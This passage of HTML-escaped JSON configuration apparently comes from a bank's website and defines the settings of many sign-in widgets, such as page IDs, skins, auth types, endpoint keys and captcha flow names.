rodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MLMICROLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;0A612B23FE02400791EE7ED0A397CC7D&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MLCOM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9D1458BF0E864420A83418A0D01226B1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MEAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;97D32009D14F47DE8A12810C192728E1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;ME&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ME&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;EDBA4DF5A34A4FACBE680411B8B0258C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-MM&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MELOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;97D32009D14F47DE8A12810C192728E1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;ME&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ME&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;EDBA4DF5A34A4FACBE680411B8B0258C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-MM&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;D947030039B14D40837DDD2E48D1B70B&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PB&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;D947030039B14D40837DDD2E48D1B70B&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PB&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBACCOUNTMANAGEMENT&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9EAD85E7D3034F448F7DC5746A0FD33F&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;account-management&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;RPS&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PBRPS&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;},&quot;PBAHACCOUNTMANAGEMENT&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9EAD85E7D3034F448F7DC5746A0FD33F&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;account-management&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;RPS&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PBRPS&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true},&quot;HPLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS_V2&quot;},&quot;BOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;8071B9D304CB4A13940B2C00F9220FAB&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;BOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;8071B9D304CB4A13940B2C00F9220FAB&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PRVBOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;00F1EED82E7A4EECAF0C99F443670FE9&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PRVBOLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;00F1EED82E7A4EECAF0C99F443670FE9&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MYBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;45CC11D650AC4ED881167F1E13653BD8&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MYBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;45CC11D650AC4ED881167F1E13653BD8&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;98AEE478F1DC436C90C1705894E72134&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;mobile&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;98AEE478F1DC436C90C1705894E72134&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;mobile&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMYBENLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F9682EC4D3F94E4B8752AD51E1226E63&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMYBENAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;F9682EC4D3F94E4B8752AD51E1226E63&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;lob&quot;:&quot;BOL&quot;,&quot;client&quot;:&quot;BOL&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOL&quot;,&quot;context&quot;:&quot;myBenefits&quot;,&quot;skin-name&quot;:&quot;bol-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;enableDI&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSBOL&quot;,&quot;authType&quot;:&quot;Login-BOL&quot;,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MPRVBOLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;357A65B3E50E4C39A85F98066F243E2C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;